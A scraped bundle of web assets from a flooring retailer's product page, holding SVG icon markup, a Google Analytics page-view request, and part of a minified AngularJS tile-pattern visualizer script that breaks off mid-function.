-2 26 23.5" x="282" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bqst0{fill:#202020}</style><path class="bqst0" d="M.2 9.8c0 5.1 4.2 9.3 9.3 9.3 2.6 0 4.8-1 6.6-2.8.2-.3.3-.7 0-1-.3-.2-.7-.2-1 0-1.5 1.5-3.5 2.3-5.7 2.3-4.4 0-8-3.6-8-8s3.6-8 8-8 8 3.5 8 7.8L15 7.1c-.3-.3-.7-.2-1 0-.3.3-.2.7 0 1l4.3 3.8 3.1-4.6c.2-.2.1-.6-.2-.9-.3-.2-.7-.1-1 .2l-1.5 2.2C18.3 4 14.3.3 9.4.3 4.4.4.2 4.6.2 9.8z"/></svg><svg id="rotate_redo_square" width="26" height="26" viewBox="-2 -2 26 26" x="286" y="222" xmlns="http://www.w3.org/2000/svg"><style>.brst0{fill:#707372}</style><path class="brst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_redo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="260" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#202020}</style><path class="bsst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_undo" width="25" height="23" viewBox="-2 -2 25 23" x="306" y="172" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#707372}</style><path class="btst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_undo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="256" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#202020}</style><path class="bust0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg id="rotate_undo_square" width="26" height="26" viewBox="-2 -2 26 26" x="52" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#707372}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg id="rotate_undo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bwst0{fill:#202020}</style><path class="bwst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="174" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="124" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="340" y="80" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="98" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="340" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="182" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="156" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="119" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg id="tiled_view" width="26" height="26" viewBox="-2 -2 26 26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#707372}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="tiled_view_hover" width="26" height="26" viewBox="-2 -2 26 26" x="130" y="222" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#231f20}</style><path class="chst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="white_check" width="17" height="14" viewBox="3 3.5 17 14" x="81" y="156" xmlns="http://www.w3.org/2000/svg"><style>.cist0{fill:#fff}</style><path class="cist0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1707799911&t=pageview&_s=1&dl=https%3A%2F%2Fwww.efcontractflooring.com%2Fproduct%2Fcrossing-ii%2F%3Fattribute_pa_color%3Dtatami&ul=en-us%40posix&dt=Crossing%20II%20-%20EF%20Contract%20Flooring&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=361717659&gjid=1264439670&cid=1680547483.1768990267&tid=UA-120512406-1&_gid=901994057.1768990267&_r=1&_slc=1&gtm=45He61g1n81PP57DJQv810874883za200zd810874883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938465~115938468~117041588~117091819&z=2007209509
body_size: -453
content:
2,cG-RZ1W62WP4G

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3
body_size: 14142
content:
!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var r=window.JJ;r.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(i,e,t){i.view="preview",i.tilesCount=1,i.getClass=function(){return{single:1==i.tilesCount,multiple:1<i.tilesCount}},i.editPattern=function(){i.view="pattern",e.render()},i.previewPattern=function(){i.view="preview"};var n="roomSelector::changeRoom";i.$on(n,function(e,t){"preview"!==i.view&&(i.previewPattern(),setTimeout(function(){i.$broadcast(n,t),i.$digest()},0))}),i.$on("palette::modifyItems",function(e,t){i.tilesCount=t.items.length}),r.visualizer.cachePrimer=t}])}(angular),function(){var l=window.JJ;l.modules.visualizer.directive("coordinatingProducts",["$timeout",function(o){return{templateUrl:"/templates/coordinating-products.html",link:function(i,e,t){i.items=[];var n={centerWhenNoPages:i.show=!0,continuousScroll:!0,verticalAlign:"top"};function r(e){l.visualizer&&l.visualizer.coordinatingProducts;e=e||l.visualizer&&l.visualizer.currentTile&&l.visualizer.currentTile.colorNum||0;i.items=l.visualizer.coordinatingProducts[e]||[]}r(),i.$watch(function(){return l.visualizer.currentTile},function(e,t){i.show=!1,r(e.colorNum),i.show=!0;e=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");e&&e.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),o(function(){jQuery(".linkItems-carousel.carousel").carousel(n),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()},10)})},scope:!0}}])}((angular,jQuery)),function(){var h=window.JJ;h.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(s,u,e,c,d,p){function t(l){l.ready=!1;var a=e.savePattern(u,function(e){var t=p.getBaseSettings(e,a.pxPerFt),i=function(){for(var e=u.getUniqueTiles(),t=[],i=0;i<e.length;++i){var n=e[i];t.push(n.styleNum+"-"+n.colorNum)}return t.join("_")}(),n=d.getSelectedRoom().code,r=(t.canvasw=u.cols*u.cellSize,t.canvash=u.rows*u.cellSize,t.view="2D",["visualizer","pattern-download",e,i]),o=(l.tiledUrl=h.baseUrl+r.join("/"),["visualizer","export","variants"]);for(x in c.items)o.push(c.items[x].id);l.tileVariantsZipFile=h.baseUrl+o.join("/"),l.singular=!1,t.view="3D",t.room=n,t.res="hi",l.roomUrl=p.getUrl(t,null,{download:n+"_"+i,format:"jpg"});r=c.items[0],o=["visualizer","pdf",n,e],t="Custom-Pattern",null!=s.getAppliedMethod()&&(t=s.getAppliedMethod().label.replace(/\s{1,}/,"-").replace(/[\(\)]/gm,"")),i=[h.siteName,r.styleName.replace(/\s/gim,"-"),r.colorName.replace(/\s/gim,"-"),t];l.outputUrl=h.baseUrl+o.join("/")+"/"+i.join("-")+".pdf",l.ready=!0,l.$digest()})}function r(e){e.ready=!1;var t=p.getBaseSingularSettings(),i=d.getSelectedRoom().code,n=c.items[0],t=(e.tiledUrl=n.getTileUrl(),e.tileVariantsZipFile=!1,e.singular=!0,t.view="3D",t.room=i,t.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",t.res="hi",e.roomUrl=p.getUrl(t,null,{download:[i,n.styleNum,n.colorNum].join("_"),format:"jpg"}),["visualizer","pdf",i,[n.id,n.styleNum,n.colorNum].join("_")]);e.outputUrl=h.baseUrl+t.join("/"),e.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(i,e){i.showDownloads=!1,i.getGridSize=function(){return e.singular?"256 px/ft":u.getGridSizeStr()};var n=e.singular?r:t;i.$watch("showDownloads",function(e,t){e!==t&&e&&n(i)})}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(r){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(n){n.selectedMethod=r.getAppliedMethod();var i=!1;n.getMethodLabel=function(e){return e?e.label:"Custom"},n.getMethods=function(){for(var e=r.getMethods().slice(0),t=e.length-1;0<=t;--t){var i=e[t];r.canApply(i)||e.splice(t,1)}return null===n.selectedMethod&&e.unshift(null),e},n.getDiagramStyle=function(){var e=n.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},n.canApply=function(){var e=r.getAppliedMethod(),t=n.selectedMethod;return null!==t&&(i||null===e||t.id!==e.id)},n.apply=function(){r.apply(n.selectedMethod)?i=!1:alert("Please add more tiles to your palette before applying this installation method.")},n.$watch(function(){return r.getAppliedMethod()},function(e,t){null===e&&(n.selectedMethod=null)}),n.$on("palette::modifyItems",function(){i=!0})}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(l){return{link:function(o,e,t){o.settings={mode:"pattern"},o.showResizeConfirm=!1,o.resizePattern=function(e,t){var i=l.resize(e,!0);if(i.sizeIdx===l.sizeIdx)o.showResizeConfirm=!1;else{var n=l.getOutOfBoundsTiles(i.rows,i.cols);if(n.length&&!0!==t)o.showResizeConfirm=!0;else{for(var r=0;r<n.length;++r)l.removeTile(n[r],!1);l.resize(e),o.showResizeConfirm=!1}}},o.closeResizeConfirm=function(){o.showResizeConfirm=!1},o.rotateSelectedTile=function(e){var t=l.getSelectedTile();t&&(t.rotate(e),l.notifyChanged())},o.removeSelectedTile=function(){l.removeTile(l.getSelectedTile())},o.hasSelectedTile=function(){return null!=l.getSelectedTile()},o.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":l.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",function(){e.mode="room"})}],scope:!0}}]),function(l,a){var s=window.JJ;s.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(e,t,o,i,n){return{templateUrl:"/templates/product-details.html",link:function(i,e,t,n,r){i.init=!1,i.variations={},i.currentDetails={ff:"ffff"},i.changing=!1,i.$watch(function(){return s.visualizer.currentTile},function(e,t){i.init?i.currentDetails=i.setCurrentDetails():a.post(s.baseUrl+"product-details/get",{style_id:e.variationId||e.id},a.proxy(function(e){i.init=!0,i.variations=l.isString(e)?JSON.parse(e):e,o(function(){i.currentDetails=i.setCurrentDetails()},10)},this))}),i.setCurrentDetails=function(){return i.variations[s.visualizer.currentTile.id]||{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(t){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(e){e.singular=t.singular}]}}]),function(h,f){var m=window.JJ;m.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(c,u,d,p){return{templateUrl:"/templates/swatches.html",link:function(a,e,t){for(var i=(window.location.hash||"").replace("#",""),n=!1,r=(a.items=[],m.visualizer&&m.visualizer.tiles||[]),o=0;o<r.length;++o){var l=r[o],s=p.clone(l);s.variationId=l.variationId,s.variationAttribs=l.variationAttribs,s.quickShip=l.quickShip,s.purchasable=l.purchasable,s.alternateStyle=l.alternateStyle,s.alternateStyleUrl=l.alternateStyleUrl,i!=l.id||n||(s.selected=n=!0),a.items.push(s)}a.isInit=a.isInit||!1,a.isInit||u(function(){new window.Loewy.General(".productDetails-visual-variants")},100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(e){a.selectedItem=e,d.replaceItem(0,e),window.JJ.visualizer.currentTile=e;const i=new URLSearchParams(window.location.search);var t,n,r={attribute_pa_color:e.variationAttribs.attribute_pa_color},r=(Object.entries(r).forEach(([e,t])=>{i.set(e,t)}),window.history.replaceState({},null,"?"+i.toString()),e),o=f("form.variations_form"),l=h.merge({},r.variationAttribs);for(t in l.variation_id=r.variationId,l)l.hasOwnProperty(t)&&((n=(n=f('input[type="hidden"][name="'+t+'"]',o)).length?n:f('<input type="hidden" name="'+t+'" />').appendTo(o))[0].value=l[t]);r.purchasable?(o.find(":submit").prop("disabled",!1),o.find(":submit").removeClass("disabled")):(o.find(":submit").prop("disabled",!1),o.find(":submit").addClass("disabled")),o.find(".variations_form-alert").hide(),o.trigger("productchange"),"1"==e.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=c.location.search,i={};if(t.length)for(var n=t.substr(1).split("&"),r=0;r<n.length;++r){var o=n[r].split("=");2===o.length&&(i[o[0]]=o[1])}for(r=0;r<e.length;++r){var l,a=e[r],s=a.variationAttribs,u=!0;for(l in s)if(s.hasOwnProperty(l)&&i[l]!==s[l]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(n){var d=window.JJ,i=d.modules.visualizer;i.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,o,l,t,r,a,s,u){var c={};return i.debug=i.debug||{},(i.debug.cachePrimer=c).render=function(e,i){(s.singular?c.renderSingular:c.renderMultiple).call(c,e,function(e){var t=new Image;n(t,i),t.src=e})},c.renderMultiple=function(t,i){var n=r.savePattern(e,function(e){e=a.getBaseSettings(e,n.pxPerFt);e.view="3D",e.room=t.code,i(a.getUrl(e))})},c.renderSingular=function(e,t){var i=a.getBaseSingularSettings(),n=o.items[0];i.tile="file:EFC_Tiles/"+n.styleNum+"_"+n.colorNum+"_",i.room=e.code,t(a.getUrl(i))},c.processTiles=function(i){var n=d.visualizer.tiles,r=-1;!function e(){var t;++r>=n.length?i():(t=u.clone(n[r]),console.log("Processing style "+t.styleName+" color "+t.colorName),o.replaceItem(0,t,!1),s.singular?c.processRooms(e,"\t"):c.processInstallationMethods(e,"\t"))}()},c.processInstallationMethods=function(i,n){var r=l.getMethods(),o=-1;!function e(){var t;++o>=r.length?i():(t=r[o],console.log(n+"Processing installation method "+t.label),l.apply(t,!1)?c.processRooms(e,"\t\t"):(console.warn(n+"\tFailed to apply!"),setTimeout(e,0)))}()},c.processRooms=function(i,n){var e=t.getRooms(),r=-1,o=e.filter(function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)});!function e(){var t;++r>=o.length?i():(t=o[r],console.log(n+"Processing room "+t.label),c.render(t,e))}()},c.prime=function(e){var t=o.items[0];c.processTiles(function(){o.replaceItem(0,t),"function"==typeof e&&e()})},c}])}((angular,imagesLoaded)),function(){var r=window.JJ;r.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(e,f,m){var i={},g=null,t=[];r.visualizer&&r.visualizer.installationMethods&&(t=r.visualizer.installationMethods),i.getAppliedMethod=function(){return g},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return t},i.invalidate=function(){g=null},i.canApply=function(e,t){var i,n=e.representation.numTilesPerSize;for(i in t=t||m.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var r=n[i],o=t[i];if(0<r&&(!o||!o.length))return!1}return!0},i.apply=function(e,t){var i=m.getItemsBySizeGroup(),n=e.representation;m.items;if(!this.canApply(e,i))return!1;f.tiles.length=0;for(var r=f.cols*f.cellSize,o=f.rows*f.cellSize,l=f.getEpsilon(),a=-1;(a-1)*n.w<r;++a)for(var s=-1;(s-1)*n.h<o;++s)for(var u=a*n.w,c=s*n.h,d=0;d<n.tiles.length;++d){var p=n.tiles[d],h=i[p.size],h=h[p.idx%h.length].clone(),p=(h.p.x=u+p.x,h.p.y=c+p.y,h.r=p.r,h.randomizeVariation(),h.getBB(!0));p.minX<r-l&&p.minY<o-l&&p.maxX>l&&p.maxY>l&&f.tiles.push(h)}return void 0!==t&&!0!==t||f.notifyChanged(),g=e,!0},e.$on("pattern::changed",function(e,t){t.destructiveChange&&i.invalidate()});for(var n=0;n<t.length&&!i.apply(t[n]);++n);return i}])}(angular),function(r){var o=window.JJ;o.modules.visualizer.factory("lp",["pattern","patternHelper",function(i,n){var e={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(e,t){return r.merge({},this.defaults,{pattdef:o.baseUrl+"visualizer/pattern/"+e,tiledef:n.getTilesUrl(i.getUniqueTiles(),t),pxperft:t||this.defaults.pxperft,advancex:i.cols*i.cellSize,advancey:i.rows*i.cellSize})},getBaseSingularSettings:function(e){return r.merge({},this.defaults,{pxperft:e||this.defaults.pxperft,type:"broadloom",view:"3D"})},getParamStr:function(e,t){var i=[];if("object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&i.push(n+"["+t[n]+"]");return i.length?e+"="+i.join(","):e},getUrl:function(e,t,i){var n=o.visualizer.vis_url||"//jjflooring.liquifire.com/jjflooring",r=o.visualizer.vis_url_suffix||"file:%28%27global.tempDevPath%27%29";return n+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:r+"renderImagev2"}),t?this.getParamStr("scale",t):null,this.getParamStr("sink",i)].filter(function(e){return!!e}).join("&")}};return e}])}(angular),function(){var i=window.JJ,n=i.modules.visualizer;n.factory("palette",["$rootScope","Tile",function(r,e){var t={items:[]};return n.debug=n.debug||{},(n.debug.palette=t).deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},t.selectItem=function(e){this.deselectItems(),e.selected=!0},t.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},t.addItem=function(e){this.items.push(e),r.$broadcast("palette::modifyItems",{items:this.items})},t.removeItem=function(e){-1!==(e="number"!=typeof e?this.items.indexOf(e):e)&&this.replaceItem(e,null)},t.replaceItem=function(e,t,i){var n;(e="number"!=typeof e?this.items.indexOf(e):e)<0||e>=this.items.length?console.error("Cannot replace palette item at index",e,"(out of bounds)"):(n=this.items[e]).equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==i&&!0!==i)||(r.$broadcast("palette::replaceItem",{oldItem:n,newItem:t,idx:e}),r.$broadcast("palette::modifyItems",{items:this.items}))},t.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var i=this.items[t],n=i.getSizeGroup();e[n]=e[n]||[],e[n].push(i)}return e},i.visualizer&&i.visualizer.tiles&&i.visualizer.tiles.length?(e=e.clone(i.visualizer.tiles[0]),t.addItem(e)):console.warn("No base tile specified, so palette is empty!"),t}])}(angular),function(r){var o=window.JJ.modules.visualizer;o.factory("pattern",["$rootScope","Tile",function(n,e){var i={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},t={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"6x48":[[8,8],[16,16]]};return o.debug=o.debug||{},(o.debug.pattern=i).render=function(){n.$broadcast("pattern::render")},i.resize=function(e,t){var i=4,n=4,r=0;if(this.sizeOptions&&this.sizeOptions.length&&((r=(r=this.sizeIdx+e)<0?0:r)>=this.sizeOptions.length&&(r=this.sizeOptions.length-1),e=this.sizeOptions[r],i=Math.round(e[1]/this.cellSize),n=Math.round(e[0]/this.cellSize)),!0===t)return{rows:i,cols:n,sizeIdx:r};this.resizeRaw(i,n,r)},i.resizeRaw=function(e,t,i){this.rows=e,this.cols=t,this.sizeIdx=i||0,n.$broadcast("pattern::resize"),this.notifyChanged()},i.enforceSizeOptions=function(){return this.resize(0)},i.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===t[e]||(this.sizeOptions=t[e]||null,this.enforceSizeOptions())},i.notifyChanged=function(e){n.$broadcast("pattern::changed",r.merge({},{destructiveChange:!0},e)),this.render()},i.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},i.getSnapUnit=function(){return this.cellSize/this.cellDivisions},i.getGridSizeStr=function(){return this.cols*this.cellSize+"' x "+this.rows*this.cellSize+"'"},i.calcCellSizeAndDivisions=function(e){function i(e,t){return t?i(t,e%t):e}this.cellSize=1;for(var t=null,n=0;n<e.length;++n)var r=e[n],o=r.w,r=r.h,l=Math.min(o,r),a=(this.cellSize=Math.max(this.cellSize,o),this.cellSize=Math.max(this.cellSize,r),r%o!=0&&(this.cellSize=i(12*o,12*r)/12),i(12*o,12*r)),a=i(a,12*(Math.min(o,r)/2)),t=null!==t?i(t,a):a;this.cellSize<l?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(t/12),2)},i.getEpsilon=function(){return.5*this.getSnapUnit()},i.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},i.getUniqueTiles=function(){for(var e={},t=[],i=0;i<this.tiles.length;++i){var n=this.tiles[i],r=n.getId();e[r]||t.push(n),e[r]=!0}return t},i.getOutOfBoundsTiles=function(e,t){for(var i=t*this.cellSize,n=e*this.cellSize,r=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>i-r||s.minY>n-r)&&o.push(a)}return o},i.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},i.selectTile=function(e){this.deselectTiles(),e.selected=!0},i.removeTile=function(e,t){e=this.tiles.indexOf(e);-1!==e&&(this.tiles.splice(e,1),void 0!==t&&!0!==t||this.notifyChanged())},i.replaceTile=function(e,t){for(var i=!1,n=this.tiles.length-1;0<=n;--n){var r,o=this.tiles[n];o.equals(e)&&(t?((r=t.clone()).p.x=o.p.x,r.p.y=o.p.y,r.r=o.r,r.randomizeVariation(),this.tiles[n]=r):this.tiles.splice(n,1),i=!0)}i&&this.notifyChanged({destructiveChange:!1})},i.getSelectedTile=function(){for(var 